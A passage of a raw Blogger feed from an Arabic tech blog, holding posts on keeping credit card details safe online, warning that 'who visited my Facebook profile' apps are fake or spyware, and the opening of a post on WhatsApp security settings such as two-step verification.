Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eكنت\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eلا\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eتهتم\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eبالنصائح\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالمذكورة\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eأعلاه\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eلتجنب\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eسرقة\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eمعلومات\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eبطاقتك\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالائتمانية\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E،\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eفقد\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eلا\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eتتمكن\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eمن\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eحفظ\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eحساب\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eبطاقتك\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالائتمانية\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eمن\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالمتسللين\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E.\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.blogadse.com\/feeds\/1364839547791117599\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogadse.com\/2021\/11\/How-do-you-keep-your-credit-card-account-safe-from-hackers-while-registering-online.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/1364839547791117599"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/1364839547791117599"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogadse.com\/2021\/11\/How-do-you-keep-your-credit-card-account-safe-from-hackers-while-registering-online.html","title":"كيف تحافظ على حساب بطاقتك الائتمانية في مأمن من المتسللين أثناء التسجيل عبر الإنترنت؟"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhY0qAi3Yx87qW-22r6Ud_GzzW0Q6ITWgdYhSVtdpb1aczSAOKypPZXvqf01fFSqSt86rZHxKU4Buc_OvaYsWjhGn44vHrb7GkhxSOP6YngnBAtsZyekT1dDSiCW4hv_I6wv1c5urgs3-kMHmAvrr0mT7rZw5EI0bBQzv4jR65Jhhu7wEE8z0WXSnjJ=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3561793838767802881.post-3665284065699014279"},"published":{"$t":"2021-03-27T07:12:00.002-07:00"},"updated":{"$t":"2023-01-08T10:08:12.886-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"حماية"},{"scheme":"http://www.blogger.com/atom/ns#","term":"فيسبوك"}],"title":{"type":"text","$t":"معرفة من زاز حسابي في الفيسبوك"},"content":{"type":"html","$t":"\u003Cscript\u003E\nvar meta=document.createElement(\"meta\");meta.setAttribute(\"content\", \"معرفة من زار بروفايلك,معرفة من زار بروفايلك على الفيس بوك للاندرويد,معرفة من زار بروفايلك على الفيس بوك بدون برامج,معرفة من زار بروفايلك على الفيس بوك,معرفة من زار بروفايلك على الفيس بوك بدون برامج للاندرويد,الطريقة الصحيحة لمعرفة من زار بروفايلك على الفيس بوك,معرفة من زار صفحتك الشخصية على الفيسبوك,من زار بروفايلك على الفيس بوك للاندرويد,كيفية معرفة من زار بروفايلك ع الفيس بوك,معرفة من زار بروفايلك على الفيس بوك 2021,معرفة مين زار صفحتك علي الفيس بوك\"),meta.name=\"keywords\",document.getElementsByTagName(\"head\")[0].appendChild(meta);\n\u003C\/script\u003E\n\n\n\u003Ch2 style=\"text-align: center;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eمعرفة من زاز حسابي في الفيسبوك\u003C\/span\u003E\u003C\/h2\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u0026nbsp;من زار حسابي في الفيسبوك أو من دخل بروفيل الخاص بي في حسابي على الفيس بوك ؟ هذه الكلمة أصبحت حديث العديد من مستخدمي الفيسبوك و أغلبهم تجدهم لا يعرفون شيئ بخصوص الفيسبوك أو بعض مواقع التواصل أو التقنية بصفة عامة، تجدهم يتبعون بعض الشروحات في اليوتيوب و يطبقونها، تجدهم يتبعون خرافات بعض التطبيقات الكاذبة ، تجدهم يصدقون أي عنوان تطبيق ويحملونه و يعملون به و...\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhcPYRKE_oPFz7_SNKQYmWdCaqqk3S8QYma3SxdclW4qA3z6YtDfmJX3wwrPWflcvPlEdAjMeGA_PldCU7yi5hFcgwt9uXo1aAvTStnt9Zd1p8jhqBMWBytr2NiUN9-KOwSlszDTeIwB7w\/s640\/social-media-763731_640.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"معرفة من زاز حسابي في الفيسبوك\" border=\"0\" data-original-height=\"425\" data-original-width=\"640\" height=\"424\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhcPYRKE_oPFz7_SNKQYmWdCaqqk3S8QYma3SxdclW4qA3z6YtDfmJX3wwrPWflcvPlEdAjMeGA_PldCU7yi5hFcgwt9uXo1aAvTStnt9Zd1p8jhqBMWBytr2NiUN9-KOwSlszDTeIwB7w\/w640-h424\/social-media-763731_640.jpg\" title=\"معرفة من زاز حسابي في الفيسبوك\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003Eمعرفة من زاز حسابي في الفيسبوك\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003Eلكن بصراحة كل هذه التطبيقات الخاصة بالإختراق مثلا أو التجسس و خاصة الخاصة بالفيسبوك و الانستقرام و غيرها من مواقع التواصل الإجتماعي المشهورة فهي صعبة الإختراق أو التجسس لأنها شركات ضخمة و قوية و لا يستطيع التجسس عليها أو على مستخدميها إلا الهاكر المحترف و عندما نقول هاكر ليس يعني يتبع بعض الشروحات و يطبقها لا، بل يجب أن يكون يعرف جميع الأكواد البرمجية التي تم إنشاء تلك التطبيقات و المواقع بها، و بالنسبة للتطبيقات الخاصة بمعرفة من زار حسابي فيسبوك و غيرها فهي كلها كاذبة أو هي عبارة عن فيروس أو تقوم بالتجس عليك.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003Eتحميل تطبيق من زار بروفايلي على الفيسبوك هي تطبيقات كاذبة 100% لأن الفيسبوك لا تتيح هذه الميزة بتاتا، كيف تريد أنت أن يقوم أحد الأشخاص أن ينشأ تطبيق خاص بمعرفة من زار حسابك على\u003Ca href=\"https:\/\/www.blogadse.com\/search?q=facebook\" target=\"_blank\"\u003E الفيسبوك\u003C\/a\u003E.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003Eهناك بعض التطبيقات تعطيك هذه الميزة لكن إعلم أنك بعد تحميلك لتلك التطبيق و تعطيه صلاحيات الوصول الى ملفاتك أو أي شيئ فأنت على وشك الإختراق أو التجسس عليك ، لذلك لا أنصحك بتحميل أي تطبيق من هذه التطبيقات الخرافية، إذا كان تطبيق تابع لشركة فيسبوك أو جوجل أو أي شركة موثوقة فلا مانع، لكن تحميل تطبيق خاص ببعض الأشخاص المبرمجين فكن على يقين أنك في خطر و \u003Ca href=\"https:\/\/www.blogadse.com\/search\/label\/%D8%AD%D9%85%D8%A7%D9%8A%D8%A9\" target=\"_blank\"\u003Eلحماية نفسك من التجسس أو سرقة بياناتك\u003C\/a\u003E فيجب ان تتخطى هذه التطبيقات بالكامل.\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.blogadse.com\/feeds\/3665284065699014279\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogadse.com\/2021\/03\/Find-out-who-visited-my-Facebook-account.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/3665284065699014279"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/3665284065699014279"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogadse.com\/2021\/03\/Find-out-who-visited-my-Facebook-account.html","title":"معرفة من زاز حسابي في الفيسبوك"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhcPYRKE_oPFz7_SNKQYmWdCaqqk3S8QYma3SxdclW4qA3z6YtDfmJX3wwrPWflcvPlEdAjMeGA_PldCU7yi5hFcgwt9uXo1aAvTStnt9Zd1p8jhqBMWBytr2NiUN9-KOwSlszDTeIwB7w\/s72-w640-h424-c\/social-media-763731_640.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3561793838767802881.post-2038984874099912497"},"published":{"$t":"2020-11-30T13:22:00.003-08:00"},"updated":{"$t":"2023-01-08T10:51:16.960-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"حماية"},{"scheme":"http://www.blogger.com/atom/ns#","term":"حماية الخصوصية"},{"scheme":"http://www.blogger.com/atom/ns#","term":"واتساب"}],"title":{"type":"text","$t":"3 إعدادات مهمة يجب عليك تفعيلها في الواتساب من أجل حماية خصوصيتك و تأمين حسابك من الإختراق"},"content":{"type":"html","$t":"\u003Cscript\u003E\nvar meta=document.createElement(\"meta\");meta.setAttribute(\"content\", \"حماية الفيسبوك من الاختراق نهائيا,حماية حساب جوجل من الاختراق او السرقة,كيف تحمي حسابك الواتساب من الاختراق,حماية الواتس اب من الاختراق,كيف يمكن حماية الواتساب من الاختراق,حماية حساب الواتس آب من الأختراق,حماية الواتساب من اختراق,طريقة حماية الواتساب من الاختراق,طريقة تأمين حساب الواتس آب من الاختراق,حماية حساب الواتس من الاختراق,شرح حماية حساب الواتس آب من الاختراق,طريقة حماية الواتس اب من الاختراق,تأمين الواتس آب من الاختراق\"),meta.name=\"keywords\",document.getElementsByTagName(\"head\")[0].appendChild(meta);\n\u003C\/script\u003E\n\n\n\u003Ch2 style=\"text-align: center;\"\u003E\u003Cspan style=\"color: red;\"\u003E3 إعدادات مهمة يجب عليك تفعيلها في الواتساب من أجل حماية خصوصيتك و تأمين حسابك من الإختراق\u003C\/span\u003E\u003C\/h2\u003E\u003Cp\u003E\u0026nbsp;تطبيق واتساب يعتبر من اهم و أفضل التطبيقات المستعملة للتواصل مع مع الاصدقاء والعملاء، و كما نعرف ان العديد من مواقع التواصل الاجتماعي تكون خطيرة بالنسبة للمستخدمين و التي تتعرض للإختراق مثل الفيسبوك و الانستقرام، و لكن هل فكرت يوما ان حسابك في واتساب هل\u0026nbsp; يتم إختراقه ام لا ؟؟\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEirhPZDRNlCVtNvf5nkoRQcPrATLUJuonBqroRE7Ws2ho34m6pu6ezcGB03TnOqZhmTd2ZbBXLtRWq7Bw7dgZqw_RLcyISYH1T2SshTVNHxOpsNCq98rOrEqkled_zHIJs-ZtPkjMb0BXQ\/s724\/28.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"3 إعدادات مهمة يجب عليك تفعيلها في الواتساب من أجل حماية خصوصيتك و تأمين حسابك من الإختراق\" border=\"0\" data-original-height=\"408\" data-original-width=\"724\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEirhPZDRNlCVtNvf5nkoRQcPrATLUJuonBqroRE7Ws2ho34m6pu6ezcGB03TnOqZhmTd2ZbBXLtRWq7Bw7dgZqw_RLcyISYH1T2SshTVNHxOpsNCq98rOrEqkled_zHIJs-ZtPkjMb0BXQ\/w640-h360\/28.jpg\" title=\"3 إعدادات مهمة يجب عليك تفعيلها في الواتساب من أجل حماية خصوصيتك و تأمين حسابك من الإختراق\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E3 إعدادات مهمة يجب عليك تفعيلها في الواتساب من أجل حماية خصوصيتك و تأمين حسابك من الإختراق\u003Cbr \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eفي هذا الدرس سنقدم لكم أفضل و أهم 3 خطوات يجب عليك إستعمالها او تفعيلها على الواتساب من أجل ضمان حماية حسابك.\u003C\/p\u003E\u003Ch3 style=\"text-align: right;\"\u003E\u003Cspan style=\"color: red;\"\u003Eالتحقق بخطوتين\u003C\/span\u003E\u003C\/h3\u003E\u003Cp\u003Eميزة التحقق بخطوتين في الواتساب تعتبر من أهم الميزات التي تمت إضافتها واتس أب على تطبيقها حيث تستطيع من خلالها ان تحصل على كود بين مكون من 4 أرقام و هذا من أجل حماية حسابك من الاختراق.\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" 